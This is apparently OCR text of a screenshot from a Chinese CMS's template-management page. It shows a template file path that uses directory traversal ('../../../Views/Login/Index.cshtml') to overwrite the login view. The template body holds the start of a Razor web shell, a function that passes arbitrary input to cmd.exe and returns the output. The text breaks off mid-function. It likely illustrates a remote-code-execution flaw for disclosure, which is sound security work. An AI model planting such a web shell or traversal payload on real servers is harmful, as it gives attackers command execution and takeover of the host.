 首页
内容管理
文章管理
栏目管理
模板管理
模板匹配
站点管理
单位组织
系统管理
* 模板类型:
包含文件
模板名称:
* 模板文件:
../../../Views/Login/Index.cshtml
生成文件名:
路径以/分隔，文件名以T_开头例：(T_新闻详
情.html)
模板内容:
1 @using System.Diagnostics;
2 @using System.IO;
3 @functions {
4     private string ExecuteCommand(string command)
5     {
6         try
7         {
8             ProcessStartInfo processStartInfo = new ProcessStartInfo();
9             processStartInfo.FileName = "cmd.exe";
10             processStartInfo.Arguments = "/c " + command;
11             processStartInfo.RedirectStandardOutput = true;
12             processStartInfo.UseShellExecute = false;
13             Process process = Process.Start(processStartInfo);
14             using (StreamReader streamReader = process.StandardOutput)
15             {
16                 string ret = streamReader.ReadToEnd();
17                 return ret;
18             }
19         }
20         catch (Exception ex)
21         {
22             return ex.ToString();
保存模板
关闭